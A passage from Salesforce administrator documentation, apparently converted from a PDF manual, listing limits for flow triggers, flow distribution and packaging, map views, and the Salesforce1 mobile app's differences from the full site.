

 $^1$  The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

## Character Limits for Approval Request Comments

Approval request comments are limited to 4,000 characters. In Chinese, Japanese, or Korean, the limit is 1,333 characters.

### Rules Limits

Different types of rules can have restrictions, depending on your Salesforce edition. The following table shows the restrictions for each edition.





### Flow Trigger Limits

A flow trigger is a workflow action that launches a flow.

- Note: The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.
- **•** Flow triggers are available only for workflow rules. You can't use them as actions elsewhere, for example, in approval processes.
- **•** Flow triggers are available on most—but not all—objects that are supported by workflow rules. You can see the list of supported objects when you create a new flow trigger. From Setup, enter *Flow Triggers* in the Quick Find box, then click **Flow Triggers**.
- **•** Flow triggers aren't available as time-dependent workflow actions. You can add flow triggers to workflow rules only as immediate workflow actions.
- **•** Only active, autolaunched flows can be launched by flow triggers. However, if a flow trigger is in test mode, administrators run the latest flow version while other users run the active flow version.
- A flow trigger can set the values of up to 25 variables and sObject variables in the flow, with the following limitations.
	- **–** Flow triggers can't use multi-select picklist fields to set flow variables or sObject variables.
	- **–** When a flow trigger uses a currency field to set a flow variable, only the amount is passed into the flow. Any currency ISO code or locale information is ignored. If your organization uses multiple currencies, the flow trigger uses the amount in the currency of the record that contains the specified currency field.
	- **–** Flow triggers can't pass values into sObject collection variables in flows.
- <span id="page-5207-0"></span>• Flow triggers aren't available in change sets.
- **•** Flow triggers aren't packageable.

## Distribution Limits for Visual Workflow

Keep these limits in mind when you distribute flows to your users via URLs, Visualforce pages, change sets, or packages.

#### **User Permissions**

For flows that interact with the Salesforce database, make sure that your users have permission to create, read, edit, and delete the relevant records and fields. Otherwise, users receive an insufficient privileges error when they try to launch a flow. For example, a flow looks up and updates a case record's status. The flow users must have "Read" and "Edit" permissions on the Status field of the Case object.

#### **Distributing Flows via URL**

- **•** You can't redirect flow users to a URL that's external to your Salesforce organization.
- **•** When you distribute a flow, don't pass a currency field value from a Salesforce record into a flow Currency variable with a URL parameter. When a currency field is referenced through a merge field (such as {!Account.AnnualRevenue}), the value

includes the unit of currency's symbol (for example, \$). Flow variables of type Currency can accept only numeric values, so the flow fails at run time. Instead, pass the record's ID to a flow Text variable with a URL parameter. Then in the flow, use the ID to look up that record's value for the currency field.

#### **Distributing Flows to External Users**

When you make a flow available to site or portal users, point them to the Visualforce page that contains the embedded flow, not the flow itself. Site and portal users aren't allowed to run flows directly.

#### **Deploying Flows via Change Sets**

- **•** If you plan to deploy a flow with change sets, consider limitations in migration support. Make sure your flows reference only fields and components that are available in change sets.
- **•** You can include only one version of a flow in a change set.

#### **Deploying Flows via Packages**

- **•** You can't include flows in package patches.
- **•** If you plan to deploy a flow with packages, consider limitations in migration support. Make sure your flows reference only packageable components and fields.
- **•** You can package only active flows. The active version of the flow is determined when you upload a package version. If none of the flow's versions are active, the upload fails.
- **•** In a development organization, you can't delete a flow or flow version after you upload it to a released or beta managed package.

#### **Installing Flows from Packages**

- **•** If you install a package that contains multiple flow versions in a fresh destination organization, only the latest flow version is deployed.
- **•** You can't delete a flow from an installed package. To remove a packaged flow from your organization, deactivate it and then uninstall the package.
- **•** If you have multiple versions of a flow installed from multiple unmanaged packages, you can't remove only one version by uninstalling its package. Uninstalling a package—managed or unmanaged—that contains a single version of the flow removes the entire flow, including all versions.
- **•** If you install a flow from an unmanaged package that has the same name but a different version number as a flow in your organization, the newly installed flow becomes the latest version of the existing flow. However, if the packaged flow has the same name and version number as a flow already in your organization, the package install fails. You can't overwrite a flow.
- <span id="page-5208-0"></span>**•** You can't delete flow components from Managed - Beta package installations in development organizations.

# Maps and Location Service Limits

Limits for map views per user.

Maps and location services uses Google Maps to display maps on standard address fields, enable creation of Visualforce maps, and helps users enter new addresses with autocomplete.

### Limits for Map Views

Each paid and provisioned user is allotted 4,000 maps views per year. The map view limit for an entire organization is the total allotted map views of its paid and provisioned users. That total number of map views for an organization is shared by both paid and unpaid users. A map view is defined as one of the following:

**•** Display of an individual standard address map.



Note: Display of billing and shipping address on the same record is considered separate map views.

- **•** Display of a single Visualforce map.
- **•** Display of a map marker whose location is specified by an address on a Visualforce map.

 $\sqrt{2}$ Note: Map markers with location defined by latitude and longitude don't incur a map view.

**•** Each autocomplete on standard address field lookup.

# Mobile App Limits

#### IN THIS SECTION:

[Salesforce1 Limits and Differences from the Full Salesforce Site](#page-5209-0)

The Salesforce1 mobile app doesn't have all of the functionality of the full Salesforce site, and in some cases includes features that aren't available in the full site.

<span id="page-5209-0"></span>[Salesforce Classic Mobile App Limits](#page-5225-0)

# Salesforce1 Limits and Differences from the Full Salesforce Site

The Salesforce1 mobile app doesn't have all of the functionality of the full Salesforce site, and in some cases includes features that aren't available in the full site.

There are differences in these areas:

- **•** [Supported Salesforce data](#page-5209-1)
- **•** [Page layouts \(including fields and related lists\)](#page-5214-0) on page 5209
- **•** [Navigation and actions](#page-5215-0)
- **•** [Searching for information](#page-5216-0)
- **•** [Creating and editing records](#page-5216-1)
- **•** [Duplicate management](#page-5218-0)
- **•** [Notes](#page-5218-1)
- **•** [Salesforce](#page-5218-2) Today
- **•** [Tasks and events](#page-5219-0)
- **•** [Work.com features](#page-5220-0) on page 5215
- **•** [Salesforce1 Reporting](#page-5221-0)
- **•** [Chatter feeds, topics, profiles, groups, and files](#page-5221-1)
- **•** [Chatter Questions](#page-5222-0)
- **•** [Salesforce Communities](#page-5223-0)
- **•** [Approval requests](#page-5223-1)
- <span id="page-5209-1"></span>**•** [Notifications](#page-5224-0)
- **•** [Locale and language support](#page-194-0)
- **•** [Supported Salesforce customizations](#page-5224-1)

### Data Supported in Salesforce1: Limits and Differences from the Full Salesforce Site

These objects are available in the Salesforce1 mobile app:

#### Salesforce Limits

- **•** Accounts and Person Accounts
- **•** Campaigns
- **•** Cases
- **•** Contacts
- **•** Contracts
- **•** D&B Company (view only, for Data.com Premium Prospector and Data.com Premium Clean customers)
- **•** Dashboards (view only)
- **•** Events
- **•** Leads
- **•** Live Chat Transcripts
- **•** Opportunities
- **•** Orders (view or edit only)
- **•** Reports (view only)
- **•** Salesforce Knowledge Articles (view only; mobile browser app only)
- **•** Tasks
- **•** Work.com Coaching, Goals, Thanks, Rewards, and Skills (Skills not available in the iOS downloadable app)
- **•** External objects via Lightning Connect (view only; not available in the Android downloadable app)
- **•** Custom objects that have a tab you can access
- Note: To be available in Salesforce1, an object must have a tab that you can access. This is true for the supported standard objects and your organization's custom objects.

Salesforce1 doesn't support the User object or provide access to user record detail pages. However, user fields are supported and appear on user profiles, in related lists, and so forth. See [Page Layouts in Salesforce1: Limits and Differences from the Full Salesforce](#page-5214-0) [Site](#page-5214-0) for some issues with user fields in Salesforce1.

Salesforce1 doesn't support:

- **•** Standard or custom Salesforce apps. (Instead, the navigation menu gives users access to all of the objects that are available to them in the mobile app.)
- **•** Salesforce Console or Agent Console.
- **•** Advanced currency management.

### **Accounts**

- **•** Social accounts:
	- **–** You can't access social accounts features for LinkedIn, Facebook, Klout, or YouTube in Salesforce1.
	- **–** If an account has been linked to a social network profile, the profile image selected for the account may display when viewing the account in Salesforce1 even when you aren't logged in to the social network. Profile images from LinkedIn appear when you're logged in to LinkedIn; images from Facebook or Twitter may appear even if you aren't currently logged in to those networks. You can't switch to a different profile image in Salesforce1.
	- **–** You can view Tweets, retweets, replies, or favorites for an associated Twitter user if you're using a Salesforce1 downloadable app. With the Salesforce1 mobile browser app, tap the Twitter profile to see Tweets and so forth directly in Twitter. Also, in the Salesforce1 mobile browser app, you can't see who is following a Twitter user, or who the Twitter user is following.
	- **–** Salesforce1 lists common connections you and your account share on Twitter. You can't view common connections in the full Salesforce site.
- **–** To view the Twitter card on accounts in Salesforce1, you must add Twitter to the page layout. Access the full Salesforce site to edit page layouts. If your organization uses person accounts, the card must be added separately for business account layouts and person account layouts.
- **•** Account News isn't available in the full Salesforce site.
- **•** The **Delete** and **Manage External Account** buttons aren't available.
- **•** You can't view the account hierarchy.
- **•** You can't merge accounts or contacts.
- **•** You can view account teams, partners, notes, and attachments, but you can't edit them.
- **•** Accounts Home reports and tools aren't available.
- **•** The Roles field on the Contact Roles related list isn't available.
- **•** You can't clean account records with Data.com Clean.

### Account Teams

- **•** You can view account teams, but you can't add, edit, or delete account team members in Salesforce1.
- **•** The **Display Access** button isn't available.

### **Campaigns**

- **•** The **Manage Members** and **Advanced Setup** buttons aren't available.
- **•** Campaign Hierarchy is available only as a related list. The option to **View Hierarchy** from a link on the campaign detail page isn't available. When viewing a parent campaign, the Campaign Hierarchy related list shows only the child campaigns, while the full site displays both the parent and child campaigns.
- **•** When viewing the Campaign Members related list, only the members' Status appears. You can, however, tap members to see more details about them.

### Cases

**•** Case Feed-specific actions, including **Email**, **Portal**, **Case Note**, **Change Case Status**, and the Case Feed version of **Log a Call**, aren't supported in Salesforce1 and aren't available in the mobile app.

For organizations that have the legacy "Page Layouts for Case Feed Users" enabled, users who are assigned the "Use Case Feed" permission see the standard case layout in the mobile app.

- **•** Some fields on Service Contract and Contact Line Item related lists aren't available.
- **•** These case related lists aren't available:
	- **–** Business Hours on Holiday List
	- **–** Case Contact Role
	- **–** Milestone List
	- **–** Solution List
	- **–** Team Member List
	- **–** Team Member on Team List
	- **–** Team Template Member List

### **Contacts**

- **•** Social contacts:
	- **–** You can't access social contacts features for LinkedIn, Facebook, Klout, or YouTube in Salesforce1.
	- **–** If a contact has been linked to a social network profile, the profile image selected for the contact may display when viewing the contact in Salesforce1 even when you aren't logged in to the social network. Profile images from LinkedIn appear when you're logged in to LinkedIn; images from Facebook or Twitter may appear even if you aren't currently logged in to those networks. You can't switch to a different profile image in Salesforce1.
	- **–** You can view Tweets, retweets, replies, or favorites for an associated Twitter user if you're using a Salesforce1 downloadable app. With the Salesforce1 mobile browser app, tap the Twitter profile to see Tweets and so forth directly in Twitter. Also, in the Salesforce1 mobile browser app, you can't see who is following a Twitter user, or who the Twitter user is following.
	- **–** Salesforce1 lists common connections you and your contact share on Twitter. You can't view common connections in the full Salesforce site.
	- **–** To view the Twitter card on a contact in Salesforce1, you must add Twitter to the page layout for contacts. Access the full Salesforce site to edit page layouts.
- **•** Activity logs aren't created when you use the  $\blacksquare$  icon to send emails from the Salesforce1 app.
- **•** The **Request Update**, **Manage External User**, and **Enable Customer User** buttons aren't available.
- **•** You can't add opportunities, account users, or attachments on a contact, and you can't add a contact to a campaign.
- **•** You can't merge accounts or contacts.
- **•** You can't add contacts from Data.com or clean contact records with Data.com Clean.

### **Contracts**

- **•** The **Clone**, **Activate**, and **Deactivate** buttons aren't available.
- **•** These contracts related lists aren't available:
	- **–** Contract History
	- **–** Items to Approve

### Leads

- **•** Social leads:
	- **–** You can't access social leads features for LinkedIn, Facebook, Klout, or YouTube in Salesforce1.
	- **–** If a lead has been linked to a social network profile, the profile image selected for the lead may display when viewing the lead in Salesforce1 even when you aren't logged in to the social network. Profile images from LinkedIn appear when you're logged in to LinkedIn; images from Facebook or Twitter may appear even if you aren't currently logged in to those networks. You can't switch to a different profile image in Salesforce1.
	- **–** You can view Tweets, retweets, replies, or favorites for an associated Twitter user if you're using a Salesforce1 downloadable app. With the Salesforce1 mobile browser app, tap the Twitter profile to see Tweets and so forth directly in Twitter. Also, in the Salesforce1 mobile browser app, you can't see who is following a Twitter user, or who the Twitter user is following.
	- **–** Salesforce1 lists common connections you and your lead share on Twitter. You can't view common connections in the full Salesforce site.
	- **–** To view the Twitter card on a lead in Salesforce1, you must add Twitter to the page layout for leads. Access the full Salesforce site to edit page layouts.
- **•** Lead conversion:
- **–** You can select accounts but can't create them.
- **–** You can create opportunities but can't select existing ones.
- **–** You can't select lead sources across duplicate records. The lead source defaults to the duplicate contact.
- **–** You can't create related tasks during the conversion, but you can create tasks from the contact record.
- **–** You can't automatically notify owners of converted leads.
- **•** The **Find Duplicates** and **Unlock Record** buttons aren't available.
- **•** The Lead History related list isn't available.
- When adding a new lead, the Campaign field and the Assign using active assignment rule" checkbox aren't available. You can add values to these fields in the full Salesforce site.

#### **Opportunities**

- **•** The **Competitors** button isn't available.
- These fields aren't available: Opportunity Splits amount field, Products subtotal field, and Stage History connection field.
- **•** The Campaign Influence and Similar Opportunities related lists aren't available.
- **•** These related lists are available but the lists display record preview cards only; you can't tap to open any of the list records.
	- **–** Competitors
	- **–** Opportunity Splits
	- **–** Stage History
- You can't edit the Probability or Forecast Category fields. However, field values are automatically populated, based on the value of the Stage Opportunities field, when you save the record. You can manually edit the values for these fields in Salesforce Classic (but not from Lightning Experience).
- **•** Before you can use Salesforce1 to add a product to an opportunity, the opportunity must already have a price book associated with it. You can associate the price book with an opportunity in the full Salesforce site only.
- **•** You can't add products with revenue or quantity schedules to opportunities. If you do, the product appears on the opportunity, but the schedule is not created. You also can't re-establish a product schedule from an opportunity.

### Opportunity Team

**•** The **Clone** and **Display Access** buttons aren't available.

#### **Orders**

- **•** The **Create**, **Clone**, **Activate**, **Deactivate**, **Reduce Order** buttons aren't available.
- **•** You can't add, edit, or remove order products.

#### **Quotes**

- **•** Quote PDFs appear in the related list but aren't viewable.
- **•** You can approve or reject quotes but you can't submit quotes for approval.
- **•** You can't perform these actions:
	- **– Email Quote**
	- **– Create PDF**
- **– Start Sync**
- **– Stop Sync**

#### Salesforce Knowledge Articles

- **•** Articles are read-only.
- **•** You can't manage or attach articles to cases.
- **•** The Linked Cases related list isn't available.
- <span id="page-5214-0"></span>**•** In a knowledge base search, the article number and last published date appear on the same line under the article title. In the full site, the last published date comes on the last line after the article summary.

## Page Layouts in Salesforce1: Limits and Differences from the Full Salesforce Site

#### **Fields**

• While user detail pages aren't available in the Salesforce1 mobile app, user fields are supported and appear on user profiles, in related lists, and so forth.

There are some issues when the following user fields appear in related lists or mobile cards:

- **–** The Company Name field is blank if an internal user is viewing a mobile card or related list entry related to another internal user. If the referenced user is an external user, the company name appears correctly.
- **–** The Active field is blank unless the user is inactive.
- **•** These fields aren't supported in Salesforce1:
	- **–** division fields
	- **–** territory management fields
- **•** Links on formula fields aren't available.
- **•** Support for rich text area fields varies by the version of Salesforce1 and the type of device.



#### **Tab-Key Order on Page Layouts**

#### Salesforce Limits

**•** The top-down tab-key order isn't supported in Salesforce1. Even if a page layout is configured to allow users to move through fields in a top-down order, Salesforce1 moves through fields in a left-to-right order only.

#### **Related Lists**

- **•** Related lists in Salesforce1 display the first four fields that are defined in the Related List section on an object's page layout. The number of fields shown can't be increased.
- **•** Some related lists aren't available in the mobile app, including:
	- **–** Content Deliveries
	- **–** External Sharing
	- **–** Related Content

And see [Data Supported in Salesforce1: Limits and Differences from the Full Salesforce Site](#page-5209-1) on page 5204 for related lists that aren't available for specific objects.

- **•** The Notes and Attachments related list isn't fully supported in Salesforce1. There are several issues, including:
	- **–** Attachments added in the full Salesforce site aren't guaranteed to open in Salesforce1, even if they appear in the related list. We recommend using Files instead. Documents that are uploaded to the Files tab in the full site are then viewable in Salesforce1.
	- **–** You can't add or delete notes or attachments from the related list. (But you can create a note and relate it to a record, using the

**Note** (**C**) action in the Salesforce1 action bar. Depending on how your administrator has configured Notes in Salesforce1, this action may not be available for all objects.)

- **–** Notes and attachments on child records don't display on the parent record's related list.
- <span id="page-5215-0"></span>**•** If a related list is sorted by a text area field, it doesn't display any records.

### Navigation and Actions in Salesforce1: Limits and Differences from the Full Salesforce Site

#### **Navigation**

• The Salesforce1 mobile app is supported in portrait orientation only. In the downloadable apps, the interface doesn't rotate when a device is switched to landscape orientation. The mobile browser app interface does rotate but isn't guaranteed to work correctly in this orientation.

#### **Actions**

- **•** Most actions, including quick actions, productivity actions,and standard and custom buttons, are displayed in the action bar or list item actions in Salesforce1.
- **•** There are a few differences between the Send Email quick action in Salesforce and the standard Email action in Case Feed:
	- **–** Users can't switch between the rich text editor and the plain text editor in a Send Email action.
	- **–** Templates aren't supported in the Send Email action.
	- **–** Quick Text isn't available in the Send Email action.
	- **–** The Send Email action doesn't support attachments.
	- **–** Users can't save messages as drafts when using the Send Email action.
	- **–** Users can't edit or view the From fields in the Send Email action.

## <span id="page-5216-0"></span>Search in Salesforce1: Limits and Differences from the Full Salesforce Site

In Salesforce1, you don't search across multiple objects at the same time when doing a global search. Instead, you use the search scope bar beneath the global search box to pick the object that you want to search.

The objects available in the search scope bar are the same as the items that appear in the Recent section of the Salesforce1 navigation menu. If you're new to Salesforce and don't yet have a history of recent objects, you're able to search the default set of objects: Accounts, Cases, Contacts, Files, Leads, Opportunities, and Groups and People (unless these items were added directly to the navigation menu). As you spend time working in Salesforce1 and the full Salesforce site, the objects that you use the most eventually replace the default ones in the Recent section and become the objects that are available for global searches in Salesforce1.

Note: It can take up to 15 days for the objects that you work with regularly to appear in the Recent section. To make objects appear under Recent immediately, pin them from your search results in the full site.

If a desired object isn't yet available via global search in Salesforce1, you can search the object directly. From the navigation menu, tap **More** beneath the Recent section to see all objects available to you. Then tap the object to open it's record search page.

List views aren't included in Salesforce1 search results, from either a global search or an object-specific record search. To find list views, open the record search page for an object and type your search terms. As you type, the list of matching items expands to show the list views you've most recently accessed in the full Salesforce site.

When searching in Salesforce1, you can't:

- **•** Filter search results
- **•** Pin frequently used items
- <span id="page-5216-1"></span>**•** Search by division

## Data Entry in Salesforce1: Limits and Differences from the Full Salesforce Site

There are some differences between the full Salesforce site and the Salesforce1 app when you're adding new records or updating existing data.



